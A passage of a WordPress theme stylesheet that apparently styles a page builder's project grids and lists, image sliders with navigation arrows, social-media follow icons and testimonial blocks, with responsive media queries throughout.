  .tm_pb_builder #tm_builder_outer_content .projects-terms-container.masonry-layout .projects-terms-list {
    -webkit-column-count: 2 !important;
       -moz-column-count: 2 !important;
            column-count: 2 !important;
  }
}

@media (max-width: 480px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container.masonry-layout .projects-terms-list {
    -webkit-column-count: 1 !important;
       -moz-column-count: 1 !important;
            column-count: 1 !important;
  }
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container.masonry-layout .projects-terms-list .projects-terms-item {
  display: inline-block;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container.list-layout .projects-terms-list .projects-terms-item {
  margin-bottom: 30px;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container.list-layout .inner-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row nowrap;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

@media (max-width: 767px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container.list-layout .inner-wrapper {
    display: block;
  }
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container.list-layout .project-terms-media {
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  min-width: 30%;
  margin-right: 20px;
}

@media (max-width: 767px) {
  .tm_pb_builder #tm_builder_outer_content .projects-terms-container.list-layout .project-terms-media {
    margin-right: 0;
  }
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-container.list-layout .project-terms-content {
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  min-width: 70%;
}

.tm_pb_builder #tm_builder_outer_content .project-terms-media.custom {
  margin-bottom: 28px;
}

.tm_pb_builder #tm_builder_outer_content .project-terms-media.custom a {
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .project-terms-media.custom a:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.3s ease-out;
}

.tm_pb_builder #tm_builder_outer_content .project-terms-media.custom a:hover:after {
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .project-terms-media.custom .cover {
  width: 100%;
  height: 100%;
  position: absolute;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 1;
  opacity: 0;
  transition: all 0.3s ease-out;
}

.tm_pb_builder #tm_builder_outer_content .project-terms-media.custom .cover:before {
  content: '\e8ff';
  font-family: 'Material Icons';
  font-size: 32px;
  line-height: 1em;
  position: relative;
  top: 35%;
  width: 58px;
  height: 58px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 50%;
  color: #fff;
  border: 2px solid #fff;
  transition: all 0.3s ease-out;
}

.tm_pb_builder #tm_builder_outer_content .project-terms-content.custom .term-permalink {
  display: inline-block;
  width: auto;
  height: auto;
  margin: 0;
  padding: 17px 27px 12px 27px;
  border: 2px solid;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: .8px;
  border-radius: 0;
  margin-top: 20px;
}

.tm_pb_builder #tm_builder_outer_content .project-terms-content.custom .term-permalink span {
  margin: 0;
}

.tm_pb_builder #tm_builder_outer_content .project-terms-content.custom .term-permalink span:before {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-list {
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .projects-terms-list h5 {
  font-size: 22px;
  line-height: 36px;
  margin: 0 0 20px;
  width: 70%;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.archive.tax-projects_category .cherry-animation-container.loading-animation-move-up .cherry-animation-list {
  margin: 0;
}

.archive.tax-projects_category .cherry-animation-container.loading-animation-move-up .cherry-animation-list h3 {
  font-size: 22px;
  line-height: 36px;
  margin: 0;
  width: 70%;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.archive.tax-projects_category .cherry-animation-container.loading-animation-move-up .cherry-animation-list .permalink {
  width: 58px;
  height: 58px;
  text-align: center;
  background: none;
  border: 2px solid #fff;
  display: table;
  background: none;
  -webkit-transform: none !important;
  -ms-transform: none !important;
  transform: none !important;
}

.archive.tax-projects_category .cherry-animation-container .cherry-animation-list .cherry-animation-item .inner-wrapper {
  margin: 25px !important;
}

@media (max-width: 767px) {
  .archive.tax-projects_category .site-main .project-terms-caption {
    padding-bottom: 50px;
  }
}

.archive.tax-projects_category .site-main .project-terms-caption > p {
  -webkit-column-count: 2;
     -moz-column-count: 2;
          column-count: 2;
  -webkit-column-gap: 50px;
     -moz-column-gap: 50px;
          column-gap: 50px;
}

@media (max-width: 768px) {
  .archive.tax-projects_category .site-main .project-terms-caption > p {
    -webkit-column-gap: 0;
       -moz-column-gap: 0;
            column-gap: 0;
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}

.tax-projects_category .cherry-projects-wrapper {
  padding-bottom: 145px;
  margin: 0 -25px;
}

@media (max-width: 767px) {
  .tax-projects_category .cherry-projects-wrapper {
    padding-bottom: 50px;
  }
}

.cherry-projects-wrapper .projects-list {
  padding-bottom: 0;
}

@media (max-width: 767px) {
  .cherry-projects-wrapper .projects-list {
    padding-bottom: 0;
  }
}

.cherry-projects-wrapper .projects-list .permalink {
  width: 58px;
  height: 58px;
  text-align: center;
  background: none;
  border: 2px solid #fff !important;
  display: table;
  background: none !important;
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
}

.cherry-projects-wrapper .projects-list .permalink span {
  margin: 0;
  width: auto;
  height: auto;
  display: table-cell;
  vertical-align: middle;
}

.cherry-projects-wrapper .projects-list .permalink span:before {
  content: '\e409';
  font-family: 'Material Icons';
  font-size: 32px;
  line-height: 1em;
  width: auto;
  height: auto;
  transition: all 0.3s ease-out;
}

.content-layout-boxed.tm_pb_builder #tm_builder_outer_content .projects-terms-container.grid-layout {
  margin: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider {
  position: relative;
  overflow: hidden;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
  width: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider .tm_pb_slide {
  display: none;
  float: left;
  margin-right: -100%;
  position: relative;
  width: 100%;
  text-align: left;
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.1);
  list-style: none !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider.gallery-not-found .tm_pb_slide {
  min-height: 0 !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider.gallery-not-found .tm_pb_slide .tm_pb_container {
  min-height: 0 !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider .tm_pb_slide {
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
  background-size: cover;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider .tm_pb_slide:first-child {
  display: list-item;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider .tm_pb_container {
  width: 100%;
  max-width: 1280px;
  margin: 0 auto;
  position: relative;
  z-index: 2;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide {
  padding: 0 6%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_video_slider .tm_pb_slide {
  padding: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_fullwidth_off .tm_pb_container {
  width: 100% !important;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-prev,
.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-next {
  width: 58px;
  height: 58px;
  text-align: center;
  position: absolute;
  top: 50%;
  z-index: 100;
  font-size: 48px;
  color: #fff;
  margin-top: -29px;
  border-radius: 50%;
  transition: all 0.2s ease-in-out;
  opacity: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-prev:before,
.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-next:before {
  color: #fff;
  display: inline-block;
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  font-size: 32px;
  vertical-align: middle;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-prev:before {
  content: '\e408';
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-next:before {
  content: '\e409';
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-prev:hover,
.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-next:hover {
  text-decoration: none;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-prev span,
.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-next span {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-prev {
  left: -22px;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-next {
  right: -22px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider:hover .tm-pb-arrow-prev,
.tm_pb_builder #tm_builder_outer_content .tm_mobile_device .tm-pb-arrow-prev {
  left: 30px !important;
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider:hover .tm-pb-arrow-next,
.tm_pb_builder #tm_builder_outer_content .tm_mobile_device .tm-pb-arrow-next {
  right: 30px !important;
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_slider:hover .tm-pb-arrow-prev,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slider:hover .tm-pb-arrow-prev {
  left: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_slider:hover .tm-pb-arrow-next {
  right: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slider:hover .tm-pb-arrow-prev {
  right: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slider .tm_pb_slide {
  min-height: 170px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slider:hover .tm-pb-arrow-next {
  right: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_image {
  position: absolute;
  bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide:first-child .tm_pb_slide_image img {
  opacity: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide:first-child .tm_pb_slide_image img.active {
  opacity: 1;
  -webkit-animation-duration: 0.7s;
  -webkit-animation-delay: 0.6s;
  -webkit-animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: both;
  -moz-animation-duration: 0.7s;
  -moz-animation-delay: 0.6s;
  -moz-animation-timing-function: ease-in-out;
  -moz-animation-fill-mode: both;
  -o-animation-duration: 0.7s;
  -o-animation-delay: 0.6s;
  -o-animation-timing-function: ease-in-out;
  -o-animation-fill-mode: both;
  -ms-animation-duration: 0.7s;
  -ms-animation-delay: 0.6s;
  -ms-animation-timing-function: ease-in-out;
  -ms-animation-fill-mode: both;
  -webkit-animation-duration: 0.7s;
          animation-duration: 0.7s;
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeLeft;
  animation-name: fadeLeft;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_media_alignment_center .tm_pb_slide_image {
  bottom: auto;
  top: 50%;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-active-slide .tm_pb_slide_image,
.tm_pb_builder #tm_builder_outer_content .tm-pb-active-slide .tm_pb_slide_video {
  -webkit-animation-duration: 0.7s;
  -webkit-animation-delay: 0.6s;
  -webkit-animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: both;
  -moz-animation-duration: 0.7s;
  -moz-animation-delay: 0.6s;
  -moz-animation-timing-function: ease-in-out;
  -moz-animation-fill-mode: both;
  -o-animation-duration: 0.7s;
  -o-animation-delay: 0.6s;
  -o-animation-timing-function: ease-in-out;
  -o-animation-fill-mode: both;
  -ms-animation-duration: 0.7s;
  -ms-animation-delay: 0.6s;
  -ms-animation-timing-function: ease-in-out;
  -ms-animation-fill-mode: both;
  -webkit-animation-duration: 0.7s;
          animation-duration: 0.7s;
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-active-slide .tm_pb_slide_image {
  -webkit-animation-name: fadeLeft;
  animation-name: fadeLeft;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_image {
  width: 47.25%;
  margin-right: 5.5%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_image img {
  vertical-align: bottom;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_video {
  width: 47.25%;
  margin-right: 5.5%;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-active-slide .tm_pb_slide_description {
  -webkit-animation-duration: 0.7s;
  -webkit-animation-delay: 0.9s;
  -webkit-animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: both;
  -moz-animation-duration: 0.7s;
  -moz-animation-delay: 0.9s;
  -moz-animation-timing-function: ease-in-out;
  -moz-animation-fill-mode: both;
  -o-animation-duration: 0.7s;
  -o-animation-delay: 0.9s;
  -o-animation-timing-function: ease-in-out;
  -o-animation-fill-mode: both;
  -ms-animation-duration: 0.7s;
  -ms-animation-delay: 0.9s;
  -ms-animation-timing-function: ease-in-out;
  -ms-animation-fill-mode: both;
  -webkit-animation-duration: 0.7s;
          animation-duration: 0.7s;
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeBottom;
  animation-name: fadeBottom;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_bg_layout_dark .tm_pb_slide_description {
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_bg_layout_dark .tm_pb_slide_content {
  color: #fff;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_description {
  padding: 16% 8%;
  width: auto;
  margin: auto;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_description .tm_pb_slide_title {
  font-weight: 300;
  font-size: 46px;
  margin-top: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_fullwidth_off .tm_pb_slide_description {
  width: auto;
  margin: auto;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_with_image .tm_pb_slide_description {
  width: 47.25%;
  padding-left: 0;
  padding-right: 0;
  text-align: left;
  float: right;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_content {
  font-size: 18px;
  font-weight: 400;
  color: #333;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_content p:last-of-type {
  padding-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_slider .tm_pb_container,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_slider .tm_pb_container,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_slider .tm_pb_container,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slider .tm_pb_container {
  min-height: initial !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_slider_fullwidth_off .tm_pb_slide_description,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_slider_fullwidth_off .tm_pb_slide_description,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_slider_fullwidth_off .tm_pb_slide_description {
  text-align: left;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slider_fullwidth_off .tm_pb_slide_content,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slider_fullwidth_off .tm_pb_slide_image,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slider_fullwidth_off .tm_pb_slide_video {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slider_fullwidth_off .tm_pb_slide_description,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slider_fullwidth_off .tm_pb_slide_with_image .tm_pb_slide_description {
  text-align: left;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_slider_fullwidth_off .tm_pb_slide_image,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_slider_fullwidth_off .tm_pb_slide_with_image .tm_pb_slide_content {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_slider_fullwidth_off .tm_pb_slide_image,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_slider_fullwidth_off .tm_pb_slide_video,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_slider_fullwidth_off .tm_pb_slide_video {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_slider_fullwidth_off .tm_pb_slide_image,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_slider_fullwidth_off .tm_pb_slide_with_image .tm_pb_slide_content,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_slider_fullwidth_off .tm_pb_slide_video {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_slide_content,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_4 .tm_pb_column_3_8 .tm_pb_slide_content,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_slide_content,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slide_content {
  font-size: 14px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column .tm_pb_slider_fullwidth_off .tm_pb_slide_content,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column .tm_pb_slider_fullwidth_off .tm_pb_slide_image,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column .tm_pb_slider_fullwidth_off .tm_pb_slide_video,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column .tm_pb_slider_fullwidth_off .tm_pb_slide_with_image .tm_pb_slide_content {
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_slide_description .tm_pb_slide_title,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_4 .tm_pb_column_3_8 .tm_pb_slide_description .tm_pb_slide_title {
  font-size: 26px;
  font-weight: 400;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_slide_description .tm_pb_slide_title,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_slide_description .tm_pb_slide_title {
  font-size: 22px;
  font-weight: 400;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_with_text_overlay h2.tm_pb_slide_title {
  padding: 30px 30px 0;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_with_text_overlay .tm_pb_slide_content {
  padding: 0 30px 30px;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_with_overlay .tm_pb_slide_overlay_container {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_content .post-meta {
  font-size: 13px !important;
  font-weight: 400 !important;
  padding-bottom: 0 !important;
  padding-top: 5px !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_content .post-meta a {
  font-size: 13px !important;
  font-weight: 400 !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_image img {
  margin: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_description h1 {
  margin-bottom: 31px;
  font-size: 72px;
  text-transform: uppercase;
  font-weight: normal;
  letter-spacing: 2px;
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_description h1:after {
  position: absolute;
  content: '';
  bottom: 0;
  right: 50%;
  height: 4px;
  width: 46px;
  margin-right: -23px;
  background: #fff;
}

@media (max-width: 1199px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_slide_description h1 {
    text-align: center !important;
  }
}

@media (max-width: 750px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_slide_description h1 {
    font-size: 50px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_description h2 {
  padding-bottom: 10px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_description h3 {
  padding-bottom: 10px;
  font-size: 36px;
  font-weight: 100;
  line-height: 1.33;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider .mejs-offscreen {
  display: none;
}

.single-projects .cherry-projects-single-meta {
  border: none !important;
}

.single-projects .cherry-projects-single-meta h3 {
  padding-bottom: 9px;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container.sp-bottom-thumbnails {
  background: none;
  margin-top: 20px;
  margin-bottom: 20px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail {
  border: none !important;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail:after {
  content: '';
  width: 100%;
  height: 3px;
  background: transparent;
  display: block;
  position: absolute;
  bottom: 0;
  transition: all 0.3s ease-out;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail img {
  display: block;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail:hover:after, .single-projects .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail.sp-selected-thumbnail:after {
  background: red;
}

.single-projects .cherry-projects-single-post .cherry-projects-slider__instance .slider-pro {
  margin-bottom: 60px;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-fade-arrows {
  opacity: 1;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-arrow {
  width: 58px;
  height: 58px;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-arrow:before {
  display: none;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-arrow:after {
  right: 0;
  top: 0;
  -webkit-transform: skew(0);
      -ms-transform: skew(0);
          transform: skew(0);
  text-align: center;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  color: #fff;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  width: 100%;
  height: 100%;
  line-height: 56px;
  font-size: 32px;
  transition: all 0.3s ease-out;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-arrow.sp-previous-arrow {
  left: 60px;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-arrow.sp-previous-arrow:after {
  content: 'chevron_left';
  background: #0d0d0d;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-arrow.sp-next-arrow {
  right: 60px;
}

.single-projects .cherry-projects-slider__instance .slider-pro .sp-arrow.sp-next-arrow:after {
  content: 'chevron_right';
  background: #0d0d0d;
}

#tm_builder_outer_content .tm_pb_slide_description .tm_pb_button {
  margin-top: 24px;
}

.tm_pb_builder #tm_builder_outer_content ul.tm_pb_social_media_follow .tm_pb_social_icon a.icon {
  top: auto;
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content ul.tm_pb_social_media_follow {
  list-style-type: none !important;
  margin: 0 0 22px;
  padding: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow {
  list-style: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li {
  float: left;
  margin-bottom: 8px;
  padding: 0 !important;
  list-style: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li:before {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li a {
  margin-right: 8px;
  display: block;
  float: left;
  text-decoration: none;
  text-align: center;
  background: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li a.follow_button {
  padding: 0 12px;
  margin-top: 5px;
  margin-right: 25px;
  font-size: 14px;
  line-height: 1.6em;
  background: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.5);
  border-radius: 3px;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li a.follow_button:hover {
  background: rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.6);
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow.tm_pb_bg_layout_dark li a.follow_button {
  background: rgba(0, 0, 0, 0.6);
  color: rgba(255, 255, 255, 0.8);
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow.tm_pb_bg_layout_dark li a.follow_button:hover {
  background: rgba(0, 0, 0, 0.7);
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li a.icon {
  height: auto;
  width: auto;
  padding: 0;
  border-radius: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  background: none;
  font-size: 15px;
  margin-right: 27px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li a.icon.rounded_rectangle {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li a.icon.circle {
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial {
  position: relative;
  padding: 30px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial:before {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial.tm_pb_testimonial_no_bg {
  padding: 30px 0 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial p:last-of-type {
  padding-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial.tm_pb_text_align_center .tm_pb_testimonial_description {
  text-indent: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial.tm_pb_text_align_center .tm_pb_testimonial_description:before {
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_portrait {
  border-radius: 50%;
  margin: 0 29px 26px 0;
  float: left;
  position: relative;
  display: inline-block;
  width: 136px;
  height: 136px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_testimonial_portrait,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_testimonial_portrait,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_testimonial_portrait {
  float: none;
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_meta {
  margin-top: 10px;
  font-weight: 500;
  display: block;
  color: #fff;
  position: relative;
  text-indent: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_description {
  display: inline-block;
  position: relative;
  padding: 17px 0 10px 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_description h4 {
  padding-left: 50px;
}

@media (max-width: 1024px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_description h4 {
    padding-left: 0;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_description:before {
  position: absolute;
  line-height: 1em;
  top: 0;
  left: 0;
  text-indent: 0;
  font-weight: 400;
  content: attr(data-icon);
  font-family: 'FontAwesome';
  font-size: 45px;
}

@media (max-width: 1024px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_description:before {
    font-size: 35px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_author {
  margin-top: 23px;
  font-weight: 500;
  display: block;
  position: relative;
  text-indent: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_author:before {
  content: '—';
